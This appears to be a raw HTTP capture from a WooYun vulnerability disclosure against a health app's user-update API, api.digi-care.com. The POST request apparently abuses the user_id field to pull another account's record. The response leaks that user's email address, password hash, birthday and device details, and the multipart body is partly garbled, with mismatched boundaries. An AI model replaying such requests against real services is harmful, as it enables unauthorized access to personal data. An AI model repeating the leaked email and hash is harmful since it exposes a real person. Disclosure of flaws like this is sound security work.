 POST /user/update HTTP/1.1
Charset: utf-8
connection: keep-alive
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Content-Type: multipart/form-data;boundary=921bf0f2-ce8e-4999-8eb4-138c41059c69
Host: api.digi-care.com
Accept-Encoding: gzip
Content-Length: 660
--921bf0f1-ce8e-4999-8eb4-138c41059c68
Content-Disposition: form-data; name="height"
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="unit"
0#
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="gender"
Male
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="birthday"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="weight"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="user_id"
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2015 10:43:56 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.11
Content-Length: 519
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/json;charset=utf-8
{"errorCode":0,"errorMessage":"","result":{"user_id":"20635
","user_mail":"120746929@qq.com","nick_name":"\u5c0f\u61d2\
u866b\n","user_icon":"http:\/\/digicarewebservice-image.stor
.sinaapp.com\/usericondefault.png","password":"0adbfe8a264
0c5a586f764bd77b81f76","gender":"Female","birthday":"1984-1
1-01","weight":"61.0#kg","height":"170#cm","facebook_id":""
,"twitter_id":"","google_id":"","weibo_id":"","qq_id":"","f
rom_nation":"zh_CN","device_type":"iPhone7,1_8.3","register
_date":"August 4, 2015, 10:17 am ","unit":"0"}}
www.wooyun.org